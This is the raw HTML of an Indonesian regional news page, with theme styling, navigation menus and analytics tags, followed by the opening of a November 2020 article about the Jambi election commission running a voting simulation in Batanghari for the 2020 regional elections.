    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/",
                                "name": "KPU Jambi Gelar Simulasi Pemungutan Suara Pilkada Serentak 2020"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-36259 single-format-standard non-logged-in kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Jumat, Januari 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-36259" class="post-36259 post type-post status-publish format-standard has-post-thumbnail hentry category-akses category-batanghari category-daerah category-nasional category-news category-regional" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KPU Jambi Gelar Simulasi Pemungutan Suara Pilkada Serentak 2020</span></div>
            
            <header>
                <h1 class="entry-title">KPU Jambi Gelar Simulasi Pemungutan Suara Pilkada Serentak 2020</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-11-01T12:12:57+00:00" >01/11/2020</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><figure><a href="https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617.jpg" data-caption="Kominisoner KPU Provinsi Jambi Divisi Teknisi Penyelenggaraan M. Sanusi saat simulasi pemungutan suara."><img width="640" height="375" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617-640x375.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617-640x375.jpg 640w, https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617-350x205.jpg 350w, https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617-768x449.jpg 768w, https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617-1025x600.jpg 1025w, https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617-718x420.jpg 718w, https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617-681x400.jpg 681w, https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" alt="Kominisoner KPU Provinsi Jambi Divisi Teknisi Penyelenggaraan M. Sanusi saat simulasi pemungutan suara." title="wp-1604234917617.jpg"/></a><figcaption class="wp-caption-text">Kominisoner KPU Provinsi Jambi Divisi Teknisi Penyelenggaraan M. Sanusi saat simulasi pemungutan suara.</figcaption></figure></div>
        
<p><strong>JAMBI, </strong><strong><a rel="noreferrer noopener" href="https://aksesjambi.com" target="_blank">AksesNews</a></strong><strong> </strong>&#8211; Komisi Pemilihan Umum (KPU) Provinsi Jambi menggelar simulasi pemungutan dan penghitungan suara serta penggunaan Sirekap tingkat TPS dengan penerapan protokol kesehatan pencegahan dan pengendalian Covid-19 Pilkada Serentak 2020.</p>



<p>Kegiatan ini dihadiri langsung oleh Komisioner KPU RI Divisi Sosialisasi pendidikan pemilih dan partisipasi masyarakat I Dewa Wiarsa Raka Sandi yang secara langsung turut memandu pelaksanaan simulasi, yang dilaksanakan di Kelurahan Sridadi, Kabupaten Batanghari, Sabtu (31/10/2020) kemarin.</p>



<p>Selain itu, turut dihadiri Ketua KPU Provinsi Jambi M. Subhan, Komisioner KPU Provinsi Jambi, Sekretaris, Kabag dan Kasubag, serta Ketua KPU dan Divisi Teknis dari 11 KPU kabupaten/kota se-Provinsi Jambi. Tak itu saja, sekaligus melibatkan badan Ad-hock PPK dan PPS Pilkada Serentak 2020.</p>



<p>Komisioner KPU RI I Dewa Wiarsa Raka Sandi menyebutkan pelaksanaan simulasi di Jambi berjalan lancar, pihaknya berterimakasih kepada KPU Provinsi Jambi dan Kabupaten Batanghari serta masyarakat yang telah mendukung.</p>



